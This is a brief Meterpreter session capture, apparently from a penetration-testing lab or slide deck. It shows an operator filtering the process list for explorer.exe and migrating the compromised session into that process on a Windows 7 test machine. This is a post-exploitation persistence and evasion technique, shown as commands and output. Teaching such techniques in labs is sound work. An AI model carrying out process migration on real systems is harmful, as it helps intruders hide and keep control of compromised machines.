 meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1356 1304 explorer.exe x86 1 IEWIN7\IEUser C:\Windows\Explorer.EXE
3476 3212 explorer.exe x86 2 IEWIN7\Pete C:\Windows\Explorer.EXE
meterpreter > migrate 1356
[*] Migrating from 2908 to 1356...
[*] Migration completed successfully.
meterpreter >